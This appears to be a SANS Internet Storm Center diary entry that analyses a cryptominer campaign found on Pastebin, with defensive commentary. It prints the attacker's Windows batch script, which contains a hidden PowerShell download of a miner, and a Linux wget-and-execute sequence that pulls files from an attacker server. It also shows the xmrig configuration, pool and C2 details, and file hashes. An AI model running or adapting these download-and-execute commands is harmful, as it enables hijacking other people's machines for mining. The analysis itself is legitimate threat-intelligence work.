Mining or Nothing!
Cryptocurrencies mining has been a trending attack for a few weeks. Our idling CPUs are now targeted by bad guys who are looked to generate some extra revenue by abusing our resources. Other fellow handlers already posted diaries about this topic. Renato found a campaign based on a WebLogic exploit[1] and Jim detected a peak of activity on port port 3333[2]. Yesterday, while reviewed alerts generated by my hunting scripts, I found an interesting snippet of code on Pastebin. Here is a copy of the script with some added comments in blue:
@shift /0 @echo off // No idea why a new service is created, there is no reference to this executable? sc create MicrsoftFTP binPath= C:\ProgramData\svchost.exe start= auto // Let’s grab the miner // Not very efficient because admin privileges are required to dump the file in this directory powershell.exe -WindowStyle Hidden $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.DownloadFile('http://x.x.x.x:2114/drivers.exe', 'C:\Windows\drivers.exe') ping 1.1.1.1 -n 10>nul 2>nul set _task=drivers.exe // Miner configuration set _svr=C:\Windows\drivers.exe -o bom.dnstop[.]info:4555 -u 4BHZCKCaArVd84u …(removed)... bydit7sHgu4BAo5Rh -p x -k -B set _des=start.bat :checkstart SET status=1 // Test if the miner is running (TASKLIST|FIND /I "%_task%"||SET status=0) 2>nul 1>nul ECHO %status% // If not running, (re)start it or sleep IF %status% EQU 1 (goto checkag ) ELSE (goto startsvr) // Create the start.bat script and launch the miner :startsvr echo %time% // Original strings were in Chinese // Translation: "******** Program started ********" echo ********??????******** // Translation: "The program restarts at% time%, check the system log" echo ??????? %time% ,??????? >> restart_service.txt echo start %_svr% > %_des% echo exit >> %_des% start %_des% set/p=.<nul for /L %%i in (1 1 10) do set /p a=.<nul&ping.exe /n 2 127.0.0.1>nul echo . echo Wscript.Sleep WScript.Arguments(0) >%tmp%\delay.vbs cscript //b //nologo %tmp%\delay.vbs 10000 del %_des% /Q // Translation: "******** Program completed ********" echo ********??????******** goto checkstart // Simple sleep function based on a VBS one-liner script :checkag // Translation: "% time% The program is running normally, and it will be checked after 10 seconds." echo %time% ??????,10??????.. echo Wscript.Sleep WScript.Arguments(0) >%tmp%\delay.vbs cscript //b //nologo %tmp%\delay.vbs 10000 goto checkstart :begin REM
The file referenced in the script (‘drivers.exe’) is not available anymore (HTTP 404 returned) but the server is running an HttpFileServer[3] instance which is very popular in China (I found plenty of them on Chinese servers).

You can see multiple files and installation script to deploy mining tools in Windows but also Linux boxes. Example:
cd /tmp wget -O xmrigDaemon http://x.x.x.x:2114/xmrigDaemon && chmod +x xmrigDaemon wget -O xmrigMiner http://x.x.x.x:2114/xmrigMiner && chmod +x xmrigMiner wget -O config.json http://x.x.x.x:2114/config.json && chmod +x config.json chmod +x xmrigDaemon chmod +x xmrigMiner chmod +x config.json ./xmrigDaemon &
Even more interesting, the configuration is publicly available (config.json) and contains a lot of details about the attacker:
{
"algo": "cryptonight", // cryptonight (default) or cryptonight-lite
"av": 0, // algorithm variation, 0 auto select
"doublehash-thread-mask" : null, // for av=2/4 only, limits doublehash to given threads (mask), mask "0x3" means run doublehash on thread 0 and 1 only (default: all threads)
"background": true, // true to run the miner in the background
"colors": true, // false to disable colored output
"cpu-affinity": null, // set process affinity to CPU core(s), mask "0x3" for cores 0 and 1
"cpu-priority": null, // set process priority (0 idle, 2 normal to 5 highest)
"donate-level": 1, // donate level, mininum 1%
"log-file": null, // log all output to a file, example: "c:/some/path/xmrig.log"
"max-cpu-usage": 100, // maximum CPU usage for automatic mode, usually limiting factor is CPU cache not this option.
"print-time": 60, // print hashrate report every N seconds
"retries": 5, // number of times to retry before switch to backup server
"retry-pause": 5, // time to pause between retries
"safe": false, // true to safe adjust threads and av settings for current CPU
"syslog": false, // use system log for output messages
"threads": null, // number of miner threads
"pools": [
{
"url": “bom.dnstop[.]info:2222", // URL of mining server
"user": “4BHZCKCaArVd84uydsakdzVHRtBJqG …(removed)… 3bBJJESH28YHbydit7sHgu4BAo5Rh", // username for mining server
"pass": “Lall …(removed)… ", // password for mining server
"keepalive": true, // send keepalived for prevent timeout (need pool support)
"nicehash": false // enable nicehash/xmrig-proxy support
}
],
"api": {
"port": 0, // port for the miner API https://github.com/xmrig/xmrig/wiki/API
"access-token": null, // access token for API
"worker-id": null // custom worker-id for API
},
"cc-client": {
"url": "bom.dnstop.info:3324", // url of the CC Server (ip:port)
"access-token": "mySecret", // access token for CC Server (has to be the same in config_cc.json)
"worker-id": null, // custom worker-id for CC Server (otherwise hostname is used)
"update-interval-s": 10 // status update interval in seconds (default: 10 min: 1)
}
}
Here is a table with files details:
| Name | MD5 | Type | VT Score |
|---|---|---|---|
| discuz | 588dcdd23deb25d99b0924ef96e4681f | ELF 32bits | Unknown |
| discuz.exe | 08855aa283b692347bcabb48d6f8bcdf | PE32 | 52/68 |
| lpost.exe | 6a33d25fa28fd865a5e2fa43250e64dd | PE32 | 51/68 |
| master.exe | b5cc55f84c0d4f4b86f76956f94b170d | PE32 | 42/68 |
| ss1s.exe | bb2d8d8c8087073d83a7226c4a44296b | PE32 | 15/67 |
| svchost.exe | 6a33d25fa28fd865a5e2fa43250e64dd | PE32 | 51/68 |
| xmrigDaemon | 7dc04d39f2786eceab4fbf2cf16eded6 | ELF 32bits | Unknown |
| xmrigDaemon-2 | 710f2be21798478cc2f534ee2eb7b800 | ELF 64bits | 1/60 |
| xmrigMiner | b87982f5f938b2a7c9852a5de63bbc68 | ELF 32bits | Unknown |
| xmrigMiner-2 | f8cb16918b42505abe547da37b9614a9 | ELF 64bits | 14/60 |
[1] https://isc.sans.edu/forums/diary/Campaign+is+using+a+recently+released+WebLogic+exploit+to+deploy+a+Monero+miner/23191/
[2] https://isc.sans.edu/forums/diary/What+is+going+on+with+port+3333/23215/
[3] http://rejetto.com/hfs/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments